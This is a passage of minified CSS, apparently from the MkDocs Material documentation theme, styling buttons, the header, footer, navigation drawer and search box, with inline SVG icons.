currentColor;border-radius:.1rem;transition:color 125ms,background-color 125ms,border-color 125ms}.md-typeset .md-button--primary{color:var(--md-primary-bg-color);background-color:var(--md-primary-fg-color);border-color:var(--md-primary-fg-color)}.md-typeset .md-button:focus,.md-typeset .md-button:hover{color:var(--md-accent-bg-color);background-color:var(--md-accent-fg-color);border-color:var(--md-accent-fg-color)}:root{--md-clipboard-icon: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-content-copy' width='24' height='24' viewBox='0 0 24 24'><path d='M19,21H8V7H19M19,5H8A2,2 0 0,0 6,7V21A2,2 0 0,0 8,23H19A2,2 0 0,0 21,21V7A2,2 0 0,0 19,5M16,1H4A2,2 0 0,0 2,3V17H4V3H16V1Z'/></svg>")}.md-clipboard{position:absolute;top:.5em;right:.5em;z-index:1;width:1.5em;height:1.5em;color:var(--md-default-fg-color--lightest);border-radius:.1rem;cursor:pointer;transition:color 125ms}@media print{.md-clipboard{display:none}}.md-clipboard::after{display:block;width:1.125em;height:1.125em;margin:0 auto;background-color:currentColor;-webkit-mask-image:var(--md-clipboard-icon);mask-image:var(--md-clipboard-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;content:""}pre:hover .md-clipboard{color:var(--md-default-fg-color--light)}pre .md-clipboard:focus,pre .md-clipboard:hover{color:var(--md-accent-fg-color)}.md-content{flex:1;max-width:100%}@media screen and (min-width: 60em)and (max-width: 76.1875em){.md-content{max-width:calc(100% - 12.1rem)}}@media screen and (min-width: 76.25em){.md-content{max-width:calc(100% - 12.1rem * 2)}}.md-content__inner{margin:0 .8rem 1.2rem;padding-top:.6rem}@media screen and (min-width: 76.25em){.md-content__inner{margin-right:1.2rem;margin-left:1.2rem}}.md-content__inner::before{display:block;height:.4rem;content:""}.md-content__inner>:last-child{margin-bottom:0}.md-content__button{float:right;margin:.4rem 0;margin-left:.4rem;padding:0}[dir=rtl] .md-content__button{float:left;margin-right:.4rem;margin-left:initial}[dir=rtl] .md-content__button svg{transform:scaleX(-1)}.md-typeset .md-content__button{color:var(--md-default-fg-color--lighter)}.md-content__button svg{display:inline;vertical-align:top}@media print{.md-content__button{display:none}}.md-dialog{box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12),0 3px 1px -2px rgba(0,0,0,.2);position:fixed;right:.8rem;bottom:.8rem;left:initial;z-index:2;display:block;min-width:11.1rem;padding:.4rem .6rem;color:var(--md-default-bg-color);font-size:.7rem;background:var(--md-default-fg-color);border:none;border-radius:.1rem;transform:translateY(100%);opacity:0;transition:transform 0ms 400ms,opacity 400ms}[dir=rtl] .md-dialog{right:initial;left:.8rem}.md-dialog[data-md-state=open]{transform:translateY(0);opacity:1;transition:transform 400ms cubic-bezier(0.075, 0.85, 0.175, 1),opacity 400ms}@media print{.md-dialog{display:none}}.md-header{position:-webkit-sticky;position:sticky;top:0;right:0;left:0;z-index:2;height:2.4rem;color:var(--md-primary-bg-color);background-color:var(--md-primary-fg-color);box-shadow:0 0 .2rem rgba(0,0,0,0),0 .2rem .4rem rgba(0,0,0,0);transition:color 250ms,background-color 250ms}.no-js .md-header{box-shadow:none;transition:none}.md-header[data-md-state=shadow]{box-shadow:0 0 .2rem rgba(0,0,0,.1),0 .2rem .4rem rgba(0,0,0,.2);transition:color 250ms,background-color 250ms,box-shadow 250ms}@media print{.md-header{display:none}}.md-header-nav{display:flex;padding:0 .2rem}.md-header-nav__button{position:relative;z-index:1;display:block;margin:.2rem;padding:.4rem;cursor:pointer;transition:opacity 250ms}[dir=rtl] .md-header-nav__button svg{transform:scaleX(-1)}.md-header-nav__button:focus,.md-header-nav__button:hover{opacity:.7}.md-header-nav__button.md-logo{margin:.2rem;padding:.4rem}.md-header-nav__button.md-logo img,.md-header-nav__button.md-logo svg{display:block;width:1.2rem;height:1.2rem;fill:currentColor}.no-js .md-header-nav__button[for=__search]{display:none}@media screen and (min-width: 60em){.md-header-nav__button[for=__search]{display:none}}@media screen and (max-width: 76.1875em){.md-header-nav__button.md-logo{display:none}}@media screen and (min-width: 76.25em){.md-header-nav__button[for=__drawer]{display:none}}.md-header-nav__topic{position:absolute;width:100%;transition:transform 400ms cubic-bezier(0.1, 0.7, 0.1, 1),opacity 150ms}.md-header-nav__topic+.md-header-nav__topic{z-index:-1;transform:translateX(1.25rem);opacity:0;transition:transform 400ms cubic-bezier(1, 0.7, 0.1, 0.1),opacity 150ms;pointer-events:none}[dir=rtl] .md-header-nav__topic+.md-header-nav__topic{transform:translateX(-1.25rem)}.no-js .md-header-nav__topic{position:initial}.no-js .md-header-nav__topic+.md-header-nav__topic{display:none}.md-header-nav__title{flex-grow:1;padding:0 1rem;font-size:.9rem;line-height:2.4rem}.md-header-nav__title[data-md-state=active] .md-header-nav__topic{z-index:-1;transform:translateX(-1.25rem);opacity:0;transition:transform 400ms cubic-bezier(1, 0.7, 0.1, 0.1),opacity 150ms;pointer-events:none}[dir=rtl] .md-header-nav__title[data-md-state=active] .md-header-nav__topic{transform:translateX(1.25rem)}.md-header-nav__title[data-md-state=active] .md-header-nav__topic+.md-header-nav__topic{z-index:0;transform:translateX(0);opacity:1;transition:transform 400ms cubic-bezier(0.1, 0.7, 0.1, 1),opacity 150ms;pointer-events:initial}.md-header-nav__title>.md-header-nav__ellipsis{position:relative;width:100%;height:100%}.md-header-nav__source{display:none}@media screen and (min-width: 60em){.md-header-nav__source{display:block;width:11.7rem;max-width:11.7rem;margin-left:1rem}[dir=rtl] .md-header-nav__source{margin-right:1rem;margin-left:initial}}@media screen and (min-width: 76.25em){.md-header-nav__source{margin-left:1.4rem}[dir=rtl] .md-header-nav__source{margin-right:1.4rem}}.md-footer{color:var(--md-footer-fg-color);background-color:var(--md-footer-bg-color)}@media print{.md-footer{display:none}}.md-footer-nav__inner{padding:.2rem;overflow:auto}.md-footer-nav__link{display:flex;padding-top:1.4rem;padding-bottom:.4rem;transition:opacity 250ms}@media screen and (min-width: 45em){.md-footer-nav__link{width:50%}}.md-footer-nav__link:focus,.md-footer-nav__link:hover{opacity:.7}.md-footer-nav__link--prev{float:left}[dir=rtl] .md-footer-nav__link--prev{float:right}[dir=rtl] .md-footer-nav__link--prev svg{transform:scaleX(-1)}@media screen and (max-width: 44.9375em){.md-footer-nav__link--prev{width:25%}.md-footer-nav__link--prev .md-footer-nav__title{display:none}}.md-footer-nav__link--next{float:right;text-align:right}[dir=rtl] .md-footer-nav__link--next{float:left;text-align:left}[dir=rtl] .md-footer-nav__link--next svg{transform:scaleX(-1)}@media screen and (max-width: 44.9375em){.md-footer-nav__link--next{width:75%}}.md-footer-nav__title{position:relative;flex-grow:1;max-width:calc(100% - 2.4rem);padding:0 1rem;font-size:.9rem;line-height:2.4rem}.md-footer-nav__button{margin:.2rem;padding:.4rem}.md-footer-nav__direction{position:absolute;right:0;left:0;margin-top:-1rem;padding:0 1rem;font-size:.64rem;opacity:.7}.md-footer-meta{background-color:var(--md-footer-bg-color--dark)}.md-footer-meta__inner{display:flex;flex-wrap:wrap;justify-content:space-between;padding:.2rem}html .md-footer-meta.md-typeset a{color:var(--md-footer-fg-color--light)}html .md-footer-meta.md-typeset a:focus,html .md-footer-meta.md-typeset a:hover{color:var(--md-footer-fg-color)}.md-footer-copyright{width:100%;margin:auto .6rem;padding:.4rem 0;color:var(--md-footer-fg-color--lighter);font-size:.64rem}@media screen and (min-width: 45em){.md-footer-copyright{width:auto}}.md-footer-copyright__highlight{color:var(--md-footer-fg-color--light)}.md-footer-social{margin:0 .4rem;padding:.2rem 0 .6rem}@media screen and (min-width: 45em){.md-footer-social{padding:.6rem 0}}.md-footer-social__link{display:inline-block;width:1.6rem;height:1.6rem;text-align:center}.md-footer-social__link::before{line-height:1.9}.md-footer-social__link svg{max-height:.8rem;vertical-align:-25%;fill:currentColor}:root{--md-nav-icon--prev: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-arrow-left' width='24' height='24' viewBox='0 0 24 24'><path d='M20,11V13H8L13.5,18.5L12.08,19.92L4.16,12L12.08,4.08L13.5,5.5L8,11H20Z'/></svg>");--md-nav-icon--next: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-chevron-right' width='24' height='24' viewBox='0 0 24 24'><path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z'/></svg>");--md-toc-icon: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-table-of-contents' width='24' height='24' viewBox='0 0 24 24'><path d='M3,9H17V7H3V9M3,13H17V11H3V13M3,17H17V15H3V17M19,17H21V15H19V17M19,7V9H21V7H19M19,13H21V11H19V13Z'/></svg>")}.md-nav{font-size:.7rem;line-height:1.3}.md-nav__title{display:block;padding:0 .6rem;overflow:hidden;font-weight:700;text-overflow:ellipsis}.md-nav__title .md-nav__button{display:none}.md-nav__title .md-nav__button img{width:100%;height:auto}.md-nav__title .md-nav__button.md-logo img,.md-nav__title .md-nav__button.md-logo svg{display:block;width:2.4rem;height:2.4rem}.md-nav__title .md-nav__button.md-logo svg{fill:currentColor}.md-nav__list{margin:0;padding:0;list-style:none}.md-nav__item{padding:0 .6rem}.md-nav__item:last-child{padding-bottom:.6rem}.md-nav__item .md-nav__item{padding-right:0}[dir=rtl] .md-nav__item .md-nav__item{padding-right:.6rem;padding-left:0}.md-nav__item .md-nav__item:last-child{padding-bottom:0}.md-nav__link{display:block;margin-top:.625em;overflow:hidden;text-overflow:ellipsis;cursor:pointer;transition:color 125ms;scroll-snap-align:start}html .md-nav__link[for=__toc]{display:none}html .md-nav__link[for=__toc]~.md-nav{display:none}.md-nav__link[data-md-state=blur]{color:var(--md-default-fg-color--light)}.md-nav__item .md-nav__link--active{color:var(--md-typeset-a-color)}.md-nav__item--nested>.md-nav__link{color:inherit}.md-nav__link:focus,.md-nav__link:hover{color:var(--md-accent-fg-color)}.md-nav__source{display:none}@media screen and (max-width: 76.1875em){.md-nav--primary,.md-nav--primary .md-nav{position:absolute;top:0;right:0;left:0;z-index:1;display:flex;flex-direction:column;height:100%;background-color:var(--md-default-bg-color)}.md-nav--primary .md-nav__title,.md-nav--primary .md-nav__item{font-size:.8rem;line-height:1.5}.md-nav--primary .md-nav__title{position:relative;height:5.6rem;padding:3rem .8rem .2rem;color:var(--md-default-fg-color--light);font-weight:400;line-height:2.4rem;white-space:nowrap;background-color:var(--md-default-fg-color--lightest);cursor:pointer}.md-nav--primary .md-nav__title .md-nav__icon{position:absolute;top:.4rem;left:.4rem;display:block;width:1.2rem;height:1.2rem;margin:.2rem}.md-nav--primary .md-nav__title .md-nav__icon::after{display:block;width:100%;height:100%;background-color:currentColor;-webkit-mask-image:var(--md-nav-icon--prev);mask-image:var(--md-nav-icon--prev);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;content:""}[dir=rtl] .md-nav--primary .md-nav__title .md-nav__icon{right:.4rem;left:initial}.md-nav--primary .md-nav__title~.md-nav__list{overflow-y:auto;background-color:var(--md-default-bg-color);box-shadow:0 .05rem 0 var(--md-default-fg-color--lightest) inset;-webkit-scroll-snap-type:y mandatory;-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory;touch-action:pan-y}.md-nav--primary .md-nav__title~.md-nav__list>.md-nav__item:first-child{border-top:0}.md-nav--primary .md-nav__title[for=__drawer]{position:relative;color:var(--md-primary-bg-color);background-color:var(--md-primary-fg-color)}.md-nav--primary .md-nav__title[for=__drawer] .md-nav__button{position:absolute;top:.2rem;left:.2rem;display:block;margin:.2rem;padding:.4rem;font-size:2.4rem}html [dir=rtl] .md-nav--primary .md-nav__title[for=__drawer] .md-nav__button{right:.2rem;left:initial}.md-nav--primary .md-nav__list{flex:1}.md-nav--primary .md-nav__item{padding:0;border-top:.05rem solid var(--md-default-fg-color--lightest)}[dir=rtl] .md-nav--primary .md-nav__item{padding:0}.md-nav--primary .md-nav__item--nested>.md-nav__link{padding-right:2.4rem}[dir=rtl] .md-nav--primary .md-nav__item--nested>.md-nav__link{padding-right:.8rem;padding-left:2.4rem}.md-nav--primary .md-nav__item--active>.md-nav__link{color:var(--md-typeset-a-color)}.md-nav--primary .md-nav__item--active>.md-nav__link:focus,.md-nav--primary .md-nav__item--active>.md-nav__link:hover{color:var(--md-accent-fg-color)}.md-nav--primary .md-nav__link{position:relative;margin-top:0;padding:.6rem .8rem}.md-nav--primary .md-nav__link .md-nav__icon{position:absolute;top:50%;right:.6rem;width:1.2rem;height:1.2rem;margin-top:-0.6rem;color:inherit;font-size:1.2rem}.md-nav--primary .md-nav__link .md-nav__icon::after{display:block;width:100%;height:100%;background-color:currentColor;-webkit-mask-image:var(--md-nav-icon--next);mask-image:var(--md-nav-icon--next);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;content:""}[dir=rtl] .md-nav--primary .md-nav__link .md-nav__icon{right:initial;left:.6rem}[dir=rtl] .md-nav--primary .md-nav__icon::after{transform:scale(-1)}.md-nav--primary .md-nav--secondary .md-nav__link{position:static}.md-nav--primary .md-nav--secondary .md-nav{position:static;background-color:transparent}.md-nav--primary .md-nav--secondary .md-nav .md-nav__link{padding-left:1.4rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav__link{padding-right:1.4rem;padding-left:initial}.md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav__link{padding-left:2rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav__link{padding-right:2rem;padding-left:initial}.md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav__link{padding-left:2.6rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav__link{padding-right:2.6rem;padding-left:initial}.md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav .md-nav__link{padding-left:3.2rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav .md-nav__link{padding-right:3.2rem;padding-left:initial}.md-nav--secondary{background-color:transparent}.md-nav__toggle~.md-nav{display:flex;transform:translateX(100%);opacity:0;transition:transform 250ms cubic-bezier(0.8, 0, 0.6, 1),opacity 125ms 50ms}[dir=rtl] .md-nav__toggle~.md-nav{transform:translateX(-100%)}.md-nav__toggle:checked~.md-nav{transform:translateX(0);opacity:1;transition:transform 250ms cubic-bezier(0.4, 0, 0.2, 1),opacity 125ms 125ms}.md-nav__toggle:checked~.md-nav>.md-nav__list{-webkit-backface-visibility:hidden;backface-visibility:hidden}}@media screen and (max-width: 59.9375em){html .md-nav__link[for=__toc]{display:block;padding-right:2.4rem}html .md-nav__link[for=__toc]+.md-nav__link{display:none}html .md-nav__link[for=__toc] .md-icon::after{display:block;width:100%;height:100%;-webkit-mask-image:var(--md-toc-icon);mask-image:var(--md-toc-icon);background-color:currentColor;content:""}html .md-nav__link[for=__toc]~.md-nav{display:flex}html [dir=rtl] .md-nav__link{padding-right:.8rem;padding-left:2.4rem}.md-nav__source{display:block;padding:0 .2rem;color:var(--md-primary-bg-color);background-color:var(--md-primary-fg-color--dark)}}@media screen and (min-width: 60em){.md-nav--secondary .md-nav__title[for=__toc]{scroll-snap-align:start}.md-nav--secondary .md-nav__title .md-nav__icon{display:none}}@media screen and (min-width: 76.25em){.md-nav{transition:max-height 250ms cubic-bezier(0.86, 0, 0.07, 1)}.md-nav--primary .md-nav__title[for=__drawer]{scroll-snap-align:start}.md-nav--primary .md-nav__title .md-nav__icon{display:none}.md-nav__toggle~.md-nav{display:none}.md-nav__toggle:checked~.md-nav{display:block}.md-nav__item--nested>.md-nav>.md-nav__title{display:none}.md-nav__icon{float:right;width:.9rem;height:.9rem;transition:transform 250ms}[dir=rtl] .md-nav__icon{float:left;transform:rotate(180deg)}.md-nav__icon::after{display:inline-block;width:100%;height:100%;vertical-align:-0.1rem;background-color:currentColor;-webkit-mask-image:var(--md-nav-icon--next);mask-image:var(--md-nav-icon--next);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;content:""}.md-nav__item--nested .md-nav__toggle:checked~.md-nav__link .md-nav__icon{transform:rotate(90deg)}}:root{--md-search-result-icon: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-file-search-outline' width='24' height='24' viewBox='0 0 24 24'><path d='M14,2H6A2,2 0 0,0 4,4V20A2,2 0 0,0 6,22H13C12.59,21.75 12.2,21.44 11.86,21.1C11.53,20.77 11.25,20.4 11,20H6V4H13V9H18V10.18C18.71,10.34 19.39,10.61 20,11V8L14,2M20.31,18.9C21.64,16.79 21,14 18.91,12.68C16.8,11.35 14,12 12.69,14.08C11.35,16.19 12,18.97 14.09,20.3C15.55,21.23 17.41,21.23 18.88,20.32L22,23.39L23.39,22L20.31,18.9M16.5,19A2.5,2.5 0 0,1 14,16.5A2.5,2.5 0 0,1 16.5,14A2.5,2.5 0 0,1 19,16.5A2.5,2.5 0 0,1 16.5,19Z'/></svg>")}.md-search{position:relative}.no-js .md-search{display:none}@media screen and (min-width: 60em){.md-search{padding:.2rem 0}}.md-search__overlay{z-index:1;opacity:0}@media screen and (max-width: 59.9375em){.md-search__overlay{position:absolute;top:.2rem;left:-2.2rem;width:2rem;height:2rem;overflow:hidden;background-color:var(--md-default-bg-color);border-radius:1rem;transform-origin:center;transition:transform 300ms 100ms,opacity 200ms 200ms;pointer-events:none}[dir=rtl] .md-search__overlay{right:-2.2rem;left:initial}[data-md-toggle=search]:checked~.md-header .md-search__overlay{opacity:1;transition:transform 400ms,opacity 100ms}}@media screen and (max-width: 29.9375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(45)}}@media screen and (min-width: 30em)and (max-width: 44.9375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(60)}}@media screen and (min-width: 45em)and (max-width: 59.9375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(75)}}@media screen and (min-width: 60em){.md-search__overlay{position:fixed;top:0;left:0;width:0;height:0;background-color:rgba(0,0,0,.54);cursor:pointer;transition:width 0ms 250ms,height 0ms 250ms,opacity 250ms}[dir=rtl] .md-search__overlay{right:0;left:initial}[data-md-toggle=search]:checked~.md-header .md-search__overlay{width:100%;height:100%;opacity:1;transition:width 0ms,height 0ms,opacity 250ms}}.md-search__inner{-webkit-backface-visibility:hidden;backface-visibility:hidden}@media screen and (max-width: 59.9375em){.md-search__inner{position:fixed;top:0;left:100%;z-index:2;width:100%;height:100%;transform:translateX(5%);opacity:0;transition:right 0ms 300ms,left 0ms 300ms,transform 150ms 150ms cubic-bezier(0.4, 0, 0.2, 1),opacity 150ms 150ms}[data-md-toggle=search]:checked~.md-header .md-search__inner{left:0;transform:translateX(0);opacity:1;transition:right 0ms 0ms,left 0ms 0ms,transform 150ms 150ms cubic-bezier(0.1, 0.7, 0.1, 1),opacity 150ms 150ms}[dir=rtl] [data-md-toggle=search]:checked~.md-header .md-search__inner{right:0;left:initial}html [dir=rtl] .md-search__inner{right:100%;left:initial;transform:translateX(-5%)}}@media screen and (min-width: 60em){.md-search__inner{position:relative;float:right;width:11.7rem;padding:.1rem 0;transition:width 250ms cubic-bezier(0.1, 0.7, 0.1, 1)}[dir=rtl] .md-search__inner{float:left}}@media screen and (min-width: 60em)and (max-width: 76.1875em){[data-md-toggle=search]:checked~.md-header .md-search__inner{width:23.4rem}}@media screen and (min-width: 76.25em){[data-md-toggle=search]:checked~.md-header .md-search__inner{width:34.4rem}}.md-search__form{position:relative}@media screen and (min-width: 60em){.md-search__form{border-radius:.1rem}}.md-search__input{position:relative;z-index:2;padding:0 2.2rem 0 3.6rem;text-overflow:ellipsis;background-color:var(--md-default-bg-color);transition:color 250ms,background-color 250ms}[dir=rtl] .md-search__input{padding:0 3.6rem 0 2.2rem}.md-search__input::-webkit-input-placeholder{-webkit-transition:color 250ms;transition:color 250ms}.md-search__input::-moz-placeholder{-moz-transition:color 250ms;transition:color 250ms}.md-search__input::-ms-input-placeholder{-ms-transition:color 250ms;transition:color 250ms}.md-search__input::placeholder{transition:color 250ms}.md-search__input::-webkit-input-placeholder{color:var(--md-default-fg-color--light)}.md-search__input::-moz-placeholder{color:var(--md-default-fg-color--light)}.md-search__input::-ms-input-placeholder{color:var(--md-default-fg-color--light)}.md-search__input~.md-search__icon,.md-search__input::placeholder{color:var(--md-default-fg-color--light)}.md-search__input::-ms-clear{display:none}@media screen and (max-width: 59.9375em){.md-search__input{width:100%;height:2.4rem;font-size:.9rem}}@media screen and (min-width: 60em){.md-search__input{width:100%;height:1.8rem;padding-left:2.2rem;color:inherit;font-size:.8rem;background-color:rgba(0,0,0,.26);border-radius:.1rem}[dir=rtl] .md-search__input{padding-right:2.2rem}.md-search__input+.md-search__icon{color:var(--md-primary-bg-color)}.md-search__input::-webkit-input-placeholder{color:var(--md-primary-bg-color--light)}.md-search__input::-moz-placeholder{color:var(--md-primary-bg-color--light)}.md-search__input::-ms-input-placeholder{color:var(--md-primary-bg-color--light)}.md-search__input::placeholder{color:var(--md-primary-bg-color--light)}.md-search__input:hover{background-color:rgba(255,255,255,.12)}[data-md-toggle=search]:checked~.md-header .md-search__input{color:var(--md-default-fg-color);text-overflow:clip;background-color:var(--md-default-bg-color);border-radius:.1rem .1rem 0 0}[data-md-toggle=search]:checked~.md-header .md-search__input::-webkit-input-placeholder{color:var(--md-default-fg-color--light)}[data-md-toggle=search]:checked~.md-header .md-search__input::-moz-placeholder{color:var(--md-default-fg-color--light)}[data-md-toggle=search]:checked~.md-header .md-search__input::-ms-input-placeholder{color:var(--md-default-fg-color--light)}[data-md-toggle=search]:checked~.md-header .md-search__input+.md-search__icon,[data-md-toggle=search]:checked~.md-header .md-search__input::placeholder{color:var(--md-default-fg-color--light)}}.md-search__icon{position:absolute;z-index:2;width:1.2rem;height:1.2rem;cursor:pointer;transition:color 250ms,opacity 250ms}.md-search__icon:hover{opacity:.7}.md-search__icon[for=__search]{top:.3rem;left:.5rem}[dir=rtl] .md-search__icon[for=__search]{right:.5rem;left:initial}[dir=rtl] .md-search__icon[for=__search] svg{transform:scaleX(-1)}@media screen and (max-width: 59.9375em){.md-search__icon[for=__search]{top:.6rem;left:.8rem}[dir=rtl] .md-search__icon[for=__search]{right:.8rem;left:initial}.md-search__icon[for=__search] svg:first-child{display:none}}@media screen and (min-width: 60em){.md-search__icon[for=__search]{pointer-events:none}.md-search__icon[for=__search] svg:last-child{display:none}}.md-search__icon[type=reset]{top:.3rem;right:.5rem;transform:scale(0.75);opacity:0;transition:transform 150ms cubic-bezier(0.1, 0.7, 0.1, 1),opacity 150ms;pointer-events:none}[dir=rtl] .md-search__icon[type=reset]{right:initial;left:.5rem}@media screen and (max-width: 59.9375em){.md-search__icon[type=reset]{top:.6rem;right:.8rem}[dir=rtl] .md-search__icon[type=reset]{right:initial;left:.8rem}}[data-md-toggle=search]:checked~.md-header .md-search__input:valid~.md-search__icon[type=reset]{transform:scale(1);opacity:1;pointer-events:initial}[data-md-toggle=search]:checked~.md-header .md-search__input:valid~.md-search__icon[type=reset]:hover{opacity:.7}.md-search__output{position:absolute;z-index:1;width:100%;overflow:hidden;border-radius:0 0 .1rem .1rem}@media screen and (max-width: 59.9375em){.md-search__output{top:2.4rem;bottom:0}}@media screen and (min-width: 60em){.md-search__output{top:1.9rem;opacity:0;transition:opacity 400ms}[data-md-toggle=search]:checked~.md-header .md-search__output{box-shadow:0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12),0 3px 5px -1px rgba(0,0,0,.4);opacity:1}}.md-search__scrollwrap{height:100%;overflow-y:auto;background-color:var(--md-default-bg-color);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-scroll-snap-type:y mandatory;-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory;touch-action:pan-y}@media(-webkit-max-device-pixel-ratio: 1), (max-resolution: 1dppx){.md-search__scrollwrap{transform:translateZ(0)}}@media screen and (min-width: 60em)and (max-width: 76.1875em){.md-search__scrollwrap{width:23.4rem}}@media screen and (min-width: 76.25em){.md-search__scrollwrap{width:34.4rem}}@media screen and (min-width: 60em){.md-search__scrollwrap{max-height:0;scrollbar-width:thin;scrollbar-color:var(--md-default-fg-color--lighter) transparent}[data-md-toggle=search]:checked~.md-header .md-search__scrollwrap{max-height:75vh}.md-search__scrollwrap:hover{scrollbar-color:var(--md-accent-fg-color) transparent}.md-search__scrollwrap::-webkit-scrollbar{width:.2rem;height:.2rem}.md-search__scrollwrap::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-search__scrollwrap::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}}.md-search-result{color:var(--md-default-fg-color);word-break:break-word}.md-search-result__meta{padding:0 .8rem;color:var(--md-default-fg-color--light);font-size:.64rem;line-height:1.8rem;background-color:var(--md-default-fg-color--lightest);scroll-snap-align:start}@media screen and (min-width: 60em){.md-search-result__meta{padding-left:2.2rem}[dir=rtl] .md-search-result__meta{padding-right:2.2rem;padding-left:initial}}.md-search-result__list{margin:0;padding:0;list-style:none}.md-search-result__item{box-shadow:0 -0.05rem 0 var(--md-default-fg-color--lightest)}.md-search-result__item:first-child{box-shadow:none}.md-search-result__link{display:block;outline:none;transition:background 250ms;scroll-snap-align:start}.md-search-result__link:focus,.md-search-result__link:hover{background-color:var(--md-accent-fg-color--transparent)}.md-search-result__link:focus .md-search-result__article::before,.md-search-result__link:hover .md-search-result__article::before{opacity:.7}.md-search-result__link:last-child p:last-child{margin-bottom:.6rem}.md-search-result__more summary{display:block;padding:.75em .8rem;color:var(--md-typeset-a-color);font-size:.64rem;outline:0;cursor:pointer;transition:color 250ms,background-color 250ms;scroll-snap-align:start}.md-search-result__more summary:focus,.md-search-result__more summary:hover{color:var(--md-accent-fg-color);background-color:var(--md-accent-fg-color--transparent)}@media screen and (min-width: 60em){.md-search-result__more summary{padding-left:2.2rem}[dir=rtl] .md-search-result__more summary{padding-right:2.2rem;padding-left:.8rem}}.md-search-result__more summary::-webkit-details-marker{display:none}.md-search-result__more summary~*>*{opacity:.65}.md-search-result__article{position:relative;padding:0 .8rem;overflow:hidden}@media screen and (min-width: 60em){.md-search-result__article{padding-left:2.2rem}[dir=rtl] .md-search-result__article{padding-right:2.2rem;padding-left:.8rem}}.md-search-result__article--document .md-search-result__title{margin:.55rem 0;font-weight:400;font-size:.8rem;line-height:1.4}.md-search-result__icon{position:absolute;left:0;width:1.2rem;height:1.2rem;margin:.5rem;color:var(--md-default-fg-color--light)}.md-search-result__icon::after{display:inline-block;width:100%;height:100%;background-color:currentColor;-webkit-mask-image:var(--md-search-result-icon);mask-image:var(--md-search-result-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;content:""}[dir=rtl] .md-search-result__icon{right:0;left:initial}[dir=rtl] .md-search-result__icon::after{transform:scaleX(-1)}@media screen and (max-width: 59.9375em){.md-search-result__icon{display:none}}.md-search-result__title{margin:.5em 0;font-weight:700;font-size:.64rem;line-height:1.6}.md-search-result__teaser{display:-webkit-box;max-height:2rem;margin:.5em 0;overflow:hidden;color:var(--md-default-fg-color--light);font-size:.64rem;line-height:1.6;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2}@media screen and (max-width: 44.9375em){.md-search-result__teaser{max-height:3rem;-webkit-line-clamp:3}}@media screen and (min-width: 60em)and (max-width: 76.1875em){.md-search-result__teaser{max-height:3rem;-webkit-line-clamp:3}}.md-search-result__teaser mark{text-decoration:underline;background-color:transparent}.md-search-result__terms{margin:.5em 0;font-size:.64rem;font-style:italic}.md-search-result mark{color:var(--md-accent-fg-color);background-color:transparent}@-webkit-keyframes md-sidebar__scrollwrap--hack{0%,99%{-webkit-scroll-snap-type:none;scroll-snap-type:none}100%{-webkit-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}}@keyframes md-sidebar__scrollwrap--hack{0%,99%{-webkit-scroll-snap-type:none;-ms-scroll-snap-type:none;scroll-snap-type:none}100%{-webkit-scroll-snap-type:y mandatory;-ms-scroll-snap-type:y mandatory;scroll-snap-type:y 